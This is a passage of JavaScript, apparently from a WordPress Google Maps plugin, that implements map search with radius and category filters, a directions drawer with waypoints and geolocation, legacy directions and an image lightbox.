    closeAllInfoWindows: function (id) {
      if (
        window.custom_marker_infowindows &&
        window.custom_marker_infowindows[id]
      ) {
        window.custom_marker_infowindows[id].forEach(function (iw) {
          if (iw) iw.close();
        });
      }
    },

    initSearch: function (id) {
      var data = this.instances[id];
      var self = this;
      var controlDiv = document.getElementById("wpgmap_search_control_" + id);
      var mapWrapper = document.getElementById("srm_gmp_embed_" + id);

      if (!controlDiv || !mapWrapper) return;

      // Sanitize classes to remove theme injection
      self.sanitizeClasses(controlDiv, ["wgm-search-control-container"]);
      var $cd = $(controlDiv);
      self.sanitizeClasses($cd.find(".wpgmap_search_box"), [
        "wpgmap_search_box",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_input"), [
        "wpgmap_search_input",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_select"), [
        "wpgmap_search_select",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_btn"), [
        "wpgmap_search_btn",
      ]);
      self.sanitizeClasses($cd.find(".wpgmap_search_clear"), [
        "wpgmap_search_clear",
      ]);

      // Placement logic
      if (data.config.placement === "above_map") {
        $(mapWrapper).before(controlDiv);
        $(controlDiv).show();
      } else if (data.config.placement === "below_map") {
        $(mapWrapper).after(controlDiv);
        $(controlDiv).show();
      } else {
        data.map.controls[google.maps.ControlPosition.TOP_CENTER].push(
          controlDiv
        );
        $(controlDiv).show();
      }

      var btn = $("#wpgmap_search_btn_" + id);
      var locInput = $("#wpgmap_search_loc_" + id);
      var keyInput = $("#wpgmap_search_key_" + id);
      var radSelect = $("#wpgmap_search_radius_" + id);

      var catInput = $("#wpgmap_search_cat_" + id);
      var catPanel = $("#wpgmap_filter_panel_" + id);
      var catToggle = $("#wpgmap_filter_toggle_" + id);

      var spinner = $("#wpgmap_search_spinner_" + id);
      var notFoundMsg = $("#wpgmap_not_found_msg_" + id);

      // Bind Close Event Globally for this instance
      notFoundMsg.find(".wgm-not-found-close").on("click", function (e) {
        e.preventDefault();
        notFoundMsg.stop(true, false).animate({ opacity: 0 }, 500, function () {
          $(this).removeClass("wgm-show").css("opacity", "");
        });
        if (window["wgm_not_found_timer_" + id]) {
          clearTimeout(window["wgm_not_found_timer_" + id]);
        }
      });
      var searchCircle = null;

      var adjustWidth = function () {
        var container = $(mapWrapper).closest(".wgm-map-listing-container");
        var containerWidth = container.width();
        var mapWidth = mapWrapper.offsetWidth;

        // Adjust input visibility based on map width
        var container = $(mapWrapper).closest(".wgm-map-listing-container");
        var containerWidth = container.width();
        var mapWidth = mapWrapper.offsetWidth;

        // Container-Aware Stacking Logic
        if (containerWidth < 600) {
          container.addClass("wgm-force-stack");
        } else {
          container.removeClass("wgm-force-stack");
        }

        if (mapWidth < 480) {
          if (keyInput.length) keyInput.hide();
        } else {
          if (keyInput.length) keyInput.show();
        }
        if (mapWidth < 380) {
          if (radSelect.length) radSelect.hide();
          if (catToggle.length) catToggle.hide();
        } else {
          if (radSelect.length) radSelect.show();
          if (catToggle.length) catToggle.show();
        }
      };

      adjustWidth();

      // Use ResizeObserver if available for better performance and theme compatibility
      if (typeof ResizeObserver !== "undefined") {
        var ro = new ResizeObserver(function () {
          adjustWidth();
        });
        ro.observe(mapWrapper);
      } else {
        $(window).on("resize", adjustWidth);
      }

      google.maps.event.addListenerOnce(data.map, "idle", adjustWidth);

      if (locInput.length && typeof google.maps.places !== "undefined") {
        var autocomplete = new google.maps.places.Autocomplete(locInput[0]);
        autocomplete.bindTo("bounds", data.map);
      }

      var getDistance = function (lat1, lon1, lat2, lon2) {
        var R = 6371; // km
        var dLat = ((lat2 - lat1) * Math.PI) / 180;
        var dLon = ((lon2 - lon1) * Math.PI) / 180;
        var a =
          Math.sin(dLat / 2) * Math.sin(dLat / 2) +
          Math.cos((lat1 * Math.PI) / 180) *
            Math.cos((lat2 * Math.PI) / 180) *
            Math.sin(dLon / 2) *
            Math.sin(dLon / 2);
        return R * 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
      };

      var updateMapAndList = function (
        centerLat,
        centerLng,
        radius,
        keyword,
        catId
      ) {
        var markers = window.custom_markers[id] || [];
        var filteredData = [];
        var bounds = new google.maps.LatLngBounds();
        var hasVisible = false;
        var hasLocation = centerLat !== null && centerLng !== null;

        if (searchCircle) searchCircle.setMap(null);
        if (window["wgm_center_marker_" + id])
          window["wgm_center_marker_" + id].setMap(null);

        if (hasLocation) {
          if (radius) {
            searchCircle = new google.maps.Circle({
              strokeColor: data.circle.stroke_color,
              strokeOpacity: data.circle.stroke_opacity,
              strokeWeight: data.circle.stroke_weight,
              fillColor: data.circle.fill_color,
              fillOpacity: data.circle.fill_opacity,
              map: data.map,
              center: { lat: centerLat, lng: centerLng },
              radius: radius * 1000,
            });
          }
          if (data.config.show_center_icon) {
            window["wgm_center_marker_" + id] = new google.maps.Marker({
              position: { lat: centerLat, lng: centerLng },
              map: data.map,
              title: "Search Center",
              icon: "https://maps.google.com/mapfiles/ms/icons/blue-dot.png",
            });
          }
        }

        markers.forEach(function (m, i) {
          var d = Object.assign({}, m.wgm_data);
          d.marker_idx = i;
          var isVisible = true;
          var distVal = 0;

          if (hasLocation) {
            var mLatLng = m.getPosition();
            var distKm = getDistance(
              centerLat,
              centerLng,
              mLatLng.lat(),
              mLatLng.lng()
            );
            if (radius && distKm > radius) isVisible = false;

            if (isVisible && data.config.show_distance) {
              distVal =
                data.config.distance_unit === "miles"
                  ? distKm * 0.621371
                  : distKm;
              var unit = data.config.distance_unit === "miles" ? "miles" : "km";
              d.distance = distVal.toFixed(2) + " " + unit;
              d.distance_html =
                '<span class="wgm-distance-badge">' + d.distance + "</span>";
            }
          }

          if (isVisible && keyword) {
            var hay = (
              (d.marker_name || "") +
              " " +
              (d.marker_desc || "") +
              " " +
              (d.address || "")
            ).toLowerCase();
            if (hay.indexOf(keyword) === -1) isVisible = false;
          }

          if (isVisible && catId && catId.length > 0) {
            var markerCats = d.category_id
              ? d.category_id.toString().split(",")
              : [];
            var selectedCats = Array.isArray(catId)
              ? catId
              : [catId.toString()];
            var logic = data.config.category_selection_logic || "OR";

            if (logic === "AND") {
              // Show if marker has ALL selected categories
              for (var j = 0; j < selectedCats.length; j++) {
                if (markerCats.indexOf(selectedCats[j].toString()) === -1) {
                  isVisible = false;
                  break;
                }
              }
            } else {
              // OR logic: Show if marker has ANY of the selected categories
              var found = false;
              for (var k = 0; k < selectedCats.length; k++) {
                if (markerCats.indexOf(selectedCats[k].toString()) !== -1) {
                  found = true;
                  break;
                }
              }
              if (!found) isVisible = false;
            }
          }

          m.setVisible(isVisible);
          if (isVisible) {
            filteredData.push(d);
            bounds.extend(m.getPosition());
            hasVisible = true;
          }
        });

        if (hasLocation && data.config.sort_by_distance) {
          filteredData.sort(function (a, b) {
            return (
              (parseFloat(a.distance) || 0) - (parseFloat(b.distance) || 0)
            );
          });
        }

        $(window).trigger("wgm_search_update_" + id, { markers: filteredData });

        if (hasVisible) {
          notFoundMsg.removeClass("wgm-show");
          if (hasLocation && radius) {
            data.map.fitBounds(searchCircle.getBounds());
          } else {
            data.map.fitBounds(bounds);
            if (data.map.getZoom() > 15) data.map.setZoom(15);
          }
        } else {
          notFoundMsg.addClass("wgm-show");

          // Clear any existing timeout
          if (window["wgm_not_found_timer_" + id]) {
            clearTimeout(window["wgm_not_found_timer_" + id]);
          }

          // Set 8s auto-hide timer
          window["wgm_not_found_timer_" + id] = setTimeout(function () {
            notFoundMsg
              .stop(true, false)
              .animate({ opacity: 0 }, 500, function () {
                $(this).removeClass("wgm-show").css("opacity", "");
              });
          }, 8000);

          if (hasLocation) {
            data.map.setCenter({ lat: centerLat, lng: centerLng });
            data.map.setZoom(10);
          }
        }
      };

      var executeSearch = function () {
        var loc = locInput.length ? locInput.val().trim() : "";
        var key = keyInput.length ? keyInput.val().trim().toLowerCase() : "";
        var rad =
          radSelect.length && radSelect.val()
            ? parseFloat(radSelect.val())
            : null;
        var cat =
          catInput.length && catInput.val()
            ? catInput.val().split(",") // Pass array of strings
            : null;

        if (loc) {
          spinner.show();
          var geocoder = new google.maps.Geocoder();
          geocoder.geocode({ address: loc }, function (results, status) {
            spinner.hide();
            if (status === "OK") {
              var pos = results[0].geometry.location;
              updateMapAndList(pos.lat(), pos.lng(), rad, key, cat);
            } else {
              alert("Geocode was not successful: " + status);
            }
          });
        } else {
          updateMapAndList(null, null, null, key, cat);
        }
      };

      btn.on("click", executeSearch);

      // Clear button functionality
      var clearBtn = $("#wpgmap_search_clear_" + id);

      // Show/hide clear button based on input values
      var toggleClearBtn = function () {
        var hasLocation = locInput.length && locInput.val().trim() !== "";
        var hasKeyword = keyInput.length && keyInput.val().trim() !== "";
        var hasRadius = radSelect.length && radSelect.val() !== "";
        var hasCategory = catInput.length && catInput.val() !== "";

        if (hasLocation || hasKeyword || hasRadius || hasCategory) {
          clearBtn.show();
        } else {
          clearBtn.hide();
        }
      };

      // Monitor input changes
      if (locInput.length) locInput.on("input", toggleClearBtn);
      if (keyInput.length) keyInput.on("input", toggleClearBtn);
      if (radSelect.length) radSelect.on("change", toggleClearBtn);
      if (catInput.length) catInput.on("change", toggleClearBtn);

      // Check initial values (for pre-loaded defaults)
      toggleClearBtn();

      // Clear button click handler
      clearBtn.on("click", function () {
        // Clear all inputs
        if (locInput.length) locInput.val("");
        if (keyInput.length) keyInput.val("");
        if (radSelect.length) radSelect.val("");
        if (catInput.length) catInput.val("");
        if (catPanel.length)
          catPanel.find(".wgm-front-cat-checkbox").prop("checked", false);

        // Hide clear button
        clearBtn.hide();

        // Remove search circle and center marker
        if (searchCircle) searchCircle.setMap(null);
        if (window["wgm_center_marker_" + id])
          window["wgm_center_marker_" + id].setMap(null);

        // Reset all markers to visible
        var markers = window.custom_markers[id] || [];
        markers.forEach(function (m) {
          m.setVisible(true);
        });

        // Hide not found message
        notFoundMsg.removeClass("wgm-show");

        // Trigger listing update with all markers
        var allMarkers = markers.map(function (m, i) {
          var d = Object.assign({}, m.wgm_data);
          d.marker_idx = i;
          return d;
        });
        $(window).trigger("wgm_search_update_" + id, { markers: allMarkers });

        // Fit bounds to show all markers
        if (markers.length > 0) {
          var bounds = new google.maps.LatLngBounds();
          markers.forEach(function (m) {
            bounds.extend(m.getPosition());
          });
          data.map.fitBounds(bounds);
        }
      });

      var triggerSearch = function (e) {
        if (e.key === "Enter") executeSearch();
      };
      locInput.on("keydown", triggerSearch);
      if (keyInput.length) keyInput.on("keydown", triggerSearch);

      // Category Tree Builder
      if (data.categories && catPanel.length) {
        var buildCategoryTree = function (parentId) {
          var html = "";
          var children = data.categories.filter(function (cat) {
            return cat.parent_id == parentId;
          });

          if (children.length > 0) {
            if (parentId != 0) {
              html += '<ul class="wgm-filter-sublist">';
            }
            children.forEach(function (cat) {
              html += '<li class="wgm-filter-item">';
              html += "<label>";
              html +=
                '<input type="checkbox" class="wgm-front-cat-checkbox" value="' +
                self.escapeHTML(cat.id) +
                '"> ';
              html +=
                '<span class="wgm-cat-name">' +
                self.escapeHTML(cat.name) +
                "</span>";
              html += "</label>";
              html += buildCategoryTree(cat.id);
              html += "</li>";
            });
            if (parentId != 0) {
              html += "</ul>";
            }
          }
          return html;
        };

        var listHtml =
          '<div class="wgm-filter-header">' +
          '<span class="wgm-filter-close" title="Close">&times;</span>' +
          "</div>" +
          '<ul class="wgm-filter-list">' +
          buildCategoryTree(0) +
          "</ul>";

        if (data.categories.length === 0)
          listHtml = '<p class="wgm-no-cats">No categories</p>';
        catPanel.html(listHtml);

        // Toggle Panel
        catToggle.on("click", function (e) {
          e.preventDefault();
          e.stopPropagation();
          catPanel.toggleClass("hidden");
        });

        // Prevent closing when clicking inside panel
        catPanel.on("click", function (e) {
          e.stopPropagation();
        });

        // Close Icon Click
        catPanel.on("click", ".wgm-filter-close", function (e) {
          e.preventDefault();
          e.stopPropagation();
          catPanel.addClass("hidden");
        });

        // Close on click outside
        // Prevent closing when clicking on labels/inputs specifically (extra safety)
        catPanel.on("click", "label, input", function (e) {
          e.stopPropagation();
        });

        // Close on click outside
        $(document).on("click", function (e) {
          if (
            $(e.target).closest("#wpgmap_filter_panel_" + id).length === 0 &&
            $(e.target).closest("#wpgmap_filter_toggle_" + id).length === 0
          ) {
            catPanel.addClass("hidden");
          }
        });

        // Handle Checkbox Change -> Update Hidden Input -> Trigger Search
        catPanel.on("change", ".wgm-front-cat-checkbox", function () {
          var $this = $(this);
          var isChecked = $this.prop("checked");
          var val = $this.val();

          // Cascading Logic: Check/Uncheck all children
          // 1. Find the parent <li> of the changed checkbox
          var $parentLi = $this.closest("li");
          // 2. Find any nested <ul> which contains children
          var $childrenList = $parentLi.find("ul");
          // 3. Find all checkboxes within that list and update them
          if ($childrenList.length) {
            $childrenList
              .find(".wgm-front-cat-checkbox")
              .prop("checked", isChecked);
          }

          var selectedIds = [];
          catPanel.find(".wgm-front-cat-checkbox:checked").each(function () {
            selectedIds.push($(this).val());
          });
          catInput.val(selectedIds.join(","));
          executeSearch(); // Trigger search/filter
        });
      }

      // Check initial values (for pre-loaded defaults)
      if (catInput.length && catInput.val()) {
        var preselected = catInput.val().split(",");
        preselected.forEach(function (pid) {
          catPanel
            .find('.wgm-front-cat-checkbox[value="' + pid + '"]')
            .prop("checked", true);
        });
        executeSearch();
      }
    },

    initDirections: function (id) {
      var data = this.instances[id];
      var self = this;
      var drawer = $("#wgm_direction_drawer_" + id);
      var legacyFromInput = $("#srm_gmap_from_" + id);
      var legacyToInput = $("#srm_gmap_to_" + id);

      // Define the open directions function for both modern drawer and legacy box
      window["wgm_open_directions_" + id] = function (destination) {
        if (drawer.length) {
          // Modern drawer exists
          var toInput = $("#wgm_dir_to_" + id);
          var fromInput = $("#wgm_dir_from_" + id);
          var toggleBtn = $("#wgm_drawer_toggle_" + id);
          toInput.val(destination);
          drawer.addClass("active");
          toggleBtn.fadeOut(200);
          fromInput.focus();
        } else if (legacyToInput.length) {
          // Legacy direction box exists
          legacyToInput.val(destination);
          legacyFromInput.focus();
          // Scroll to the legacy direction box
          $("html, body").animate(
            {
              scrollTop:
                legacyToInput.closest(".wgm-legacy-direction-box").offset()
                  .top - 20,
            },
            500
          );
        }
      };

      // Delegate events from infowindow and listing
      $(document).on("click", ".wgm-dir-link-" + id, function (e) {
        e.preventDefault();
        self.closeAllInfoWindows(id);
        window["wgm_open_directions_" + id]($(this).data("addr"));
      });

      $(document).on(
        "click",
        "#wgm_listing_area_" + id + " .wgm-get-direction-btn",
        function (e) {
          e.preventDefault();
          var idx = $(this).data("idx");
          var m = window.custom_markers[id][idx];
          if (m)
            window["wgm_open_directions_" + id](
              m.wgm_data.address || m.wgm_data.lat_lng
            );
        }
      );

      // Modern drawer initialization
      if (!drawer.length) {
        // No modern drawer, skip to legacy directions
        this.initLegacyDirections(id);
        return;
      }

      var toggleBtn = $("#wgm_drawer_toggle_" + id);
      var fromInput = $("#wgm_dir_from_" + id);
      var toInput = $("#wgm_dir_to_" + id);
      var goBtn = drawer.find(".wgm-dir-go-btn");
      var travelMode = "DRIVING";
      var resultsPanel = $("#wgm_dir_results_" + id);

      var directionsService = new google.maps.DirectionsService();
      var directionsRenderer = new google.maps.DirectionsRenderer({
        map: data.map,
        suppressMarkers: false,
        panel: resultsPanel[0],
      });

      toggleBtn.on("click", function () {
        drawer.addClass("active");
        toggleBtn.fadeOut(200);
      });
      drawer.find(".wgm-drawer-close").on("click", function () {
        drawer.removeClass("active");
        toggleBtn.fadeIn(200);
        directionsRenderer.setDirections({ routes: [] });
        resultsPanel.empty().removeClass("active");
      });

      if (typeof google.maps.places !== "undefined") {
        new google.maps.places.Autocomplete(fromInput[0]).bindTo(
          "bounds",
          data.map
        );
        new google.maps.places.Autocomplete(toInput[0]).bindTo(
          "bounds",
          data.map
        );
      }

      drawer.find(".wgm-travel-btn").on("click", function () {
        drawer.find(".wgm-travel-btn").removeClass("active");
        $(this).addClass("active");
        travelMode = $(this).data("mode");
      });

      drawer.find(".wgm-dir-adv-toggle").on("click", function () {
        drawer.find(".wgm-dir-adv-options").toggleClass("active");
      });

      var waypointsContainer = $("#wgm_waypoints_container_" + id);
      $("#wgm_add_waypoint_" + id).on("click", function () {
        var wpId = "wgm_wp_" + Date.now();
        var html =
          '<div class="wgm-dir-input-group wgm-waypoint-item" id="' +
          wpId +
          '">' +
          '<div class="wgm-dir-field-wrap">' +
          '<input type="text" class="wgm-dir-input wgm-waypoint-input" placeholder="' +
          data.i18n.via +
          '">' +
          '<button type="button" class="wgm-remove-waypoint-btn" title="' +
          data.i18n.remove_waypoint +
          '">' +
          '<svg viewBox="0 0 24 24" width="16" height="16"><path fill="currentColor" d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"></path></svg>' +
          "</button>" +
          "</div>" +
          "</div>";
        waypointsContainer.append(html);
        if (typeof google.maps.places !== "undefined") {
          new google.maps.places.Autocomplete(
            waypointsContainer.find("#" + wpId + " input")[0]
          ).bindTo("bounds", data.map);
        }
        $("#" + wpId + " .wgm-remove-waypoint-btn").on("click", function () {
          $("#" + wpId).remove();
        });
      });

      drawer.find(".wgm-current-loc-btn").on("click", function () {
        var btn = $(this);
        var targetInput = btn.siblings("input");
        if (navigator.geolocation) {
          btn.css("opacity", "0.5");
          navigator.geolocation.getCurrentPosition(
            function (position) {
              btn.css("opacity", "1");
              var geocoder = new google.maps.Geocoder();
              geocoder.geocode(
                {
                  location: {
                    lat: position.coords.latitude,
                    lng: position.coords.longitude,
                  },
                },
                function (results, status) {
                  if (status === "OK" && results[0])
                    targetInput.val(results[0].formatted_address);
                  else
                    targetInput.val(
                      position.coords.latitude + "," + position.coords.longitude
                    );
                }
              );
            },
            function (error) {
              btn.css("opacity", "1");
              console.error("Geolocation error:", error);
              alert(
                (data.i18n.geo_fail || "Unable to get your location") +
                  ": " +
                  error.message
              );
            }
          );
        } else {
          alert(data.i18n.geo_not_supported);
        }
      });

      goBtn.on("click", function () {
        var origin = fromInput.val().trim();
        var destination = toInput.val().trim();
        var waypoints = [];
        drawer.find(".wgm-waypoint-input").each(function () {
          var val = $(this).val().trim();
          if (val) waypoints.push({ location: val, stopover: true });
        });

        if (!origin || !destination) {
          alert(data.i18n.origin_dest_required);
          return;
        }

        var request = {
          origin: origin,
          destination: destination,
          waypoints: waypoints,
          optimizeWaypoints: true,
          travelMode: google.maps.TravelMode[travelMode],
          avoidTolls: drawer.find(".wgm-avoid-tolls").is(":checked"),
          avoidHighways: drawer.find(".wgm-avoid-highways").is(":checked"),
          avoidFerries: drawer.find(".wgm-avoid-ferries").is(":checked"),
        };

        directionsService.route(request, function (result, status) {
          if (status == "OK") {
            directionsRenderer.setDirections(result);
            resultsPanel.addClass("active");
          } else {
            alert("Directions request failed: " + status);
          }
        });
      });

      this.initLegacyDirections(id);
    },

    initLegacyDirections: function (id) {
      var data = this.instances[id];
      var legacySubmit = $("#wp_gmap_submit_" + id);
      var directionsService = new google.maps.DirectionsService();

      if (legacySubmit.length) {
        var legacyRenderer = new google.maps.DirectionsRenderer({
          map: data.map,
          panel: document.getElementById("wp_gmap_directions_" + id),
        });

        // Initialize Google Places Autocomplete on inputs (if Places API is available)
        var fromInput = document.getElementById("srm_gmap_from_" + id);
        var toInput = document.getElementById("srm_gmap_to_" + id);

        // Enable autocomplete on legacy direction inputs
        if (
          typeof google.maps.places !== "undefined" &&
          data.options.enable_direction_form_auto_complete
        ) {
          if (fromInput) {
            var fromAutocomplete = new google.maps.places.Autocomplete(
              fromInput,
              {
                fields: ["formatted_address", "geometry", "name"],
              }
            );
            fromAutocomplete.bindTo("bounds", data.map);
          }

          if (toInput) {
            var toAutocomplete = new google.maps.places.Autocomplete(toInput, {
              fields: ["formatted_address", "geometry", "name"],
            });
            toAutocomplete.bindTo("bounds", data.map);
          }
        }

        // Travel mode switcher for legacy box
        $(".wgm-legacy-travel-btn").on("click", function () {
          $(".wgm-legacy-travel-btn").removeClass("active");
          $(this).addClass("active");
          var mode = $(this).data("mode");
          $("#srm_gmap_mode_" + id).val(mode);
        });

        // Location buttons for legacy box
        $(".wgm-legacy-loc-btn").on("click", function () {
          var btn = $(this);
          var targetInput = btn.siblings("input");
          if (navigator.geolocation) {
            btn.css("opacity", "0.5");
            navigator.geolocation.getCurrentPosition(
              function (position) {
                btn.css("opacity", "1");
                var geocoder = new google.maps.Geocoder();
                geocoder.geocode(
                  {
                    location: {
                      lat: position.coords.latitude,
                      lng: position.coords.longitude,
                    },
                  },
                  function (results, status) {
                    if (status === "OK" && results[0])
                      targetInput.val(results[0].formatted_address);
                    else
                      targetInput.val(
                        position.coords.latitude +
                          "," +
                          position.coords.longitude
                      );
                  }
                );
              },
              function (error) {
                btn.css("opacity", "1");
                console.error("Geolocation error:", error);
                alert(
                  (data.i18n.geo_fail || "Unable to get your location") +
                    ": " +
                    error.message
                );
              }
            );
          } else {
            alert(
              data.i18n.geo_not_supported || "Geolocation is not supported"
            );
          }
        });

        legacySubmit.on("click", function () {
          var mode = $("#srm_gmap_mode_" + id).val(),
            from = $("#srm_gmap_from_" + id).val(),
            to = $("#srm_gmap_to_" + id).val();
          if (!from || !to) {
            $("#wp_gmap_results_" + id).hide();
            return;
          }
          $("#wp_gmap_loading_" + id).addClass("wgm-show");
          directionsService.route(
            {
              origin: from,
              destination: to,
              travelMode: google.maps.DirectionsTravelMode[mode],
              unitSystem:
                data.distance_unit_system === "METRIC"
                  ? google.maps.UnitSystem.METRIC
                  : google.maps.UnitSystem.IMPERIAL,
            },
            function (response, status) {
              $("#wp_gmap_loading_" + id).removeClass("wgm-show");
              if (status === "OK") {
                legacyRenderer.setDirections(response);
                $("#wp_gmap_results_" + id).show();
              } else {
                $("#wp_gmap_results_" + id).hide();
                alert("Directions request failed: " + status);
              }
            }
          );
        });
      }
    },

    initLightbox: function (id) {
      var data = this.instances[id];
      var overlay = $("#wgm-lightbox-overlay_" + id);
      var img = $("#wgm-lightbox-img_" + id);
      if (!overlay.length) return;

      // Scope to this instance's container to prevent conflicts with multiple maps
      var container = $(".wgm-map-id-" + data.map_id).eq(
        $(".wgm-map-id-" + data.map_id).index(
          $("#srm_gmp_embed_" + id).closest(".wgm-map-id-" + data.map_id)
        )
      );

      // Use instance-specific container instead of document
      container.on("click", ".wgm-lightbox-trigger", function (e) {
        e.stopPropagation();
        img.attr("src", $(this).attr("src"));
        overlay.addClass("show");
      });

      overlay.on("click", function (e) {
        if (e.target !== img[0]) overlay.removeClass("show");
      });
      overlay.find(".wgm-lightbox-close").on("click", function () {
        overlay.removeClass("show");
      });
      $(document).on("keydown", function (e) {
        if (e.key === "Escape") overlay.removeClass("show");
      });
    },
  };
})(jQuery);
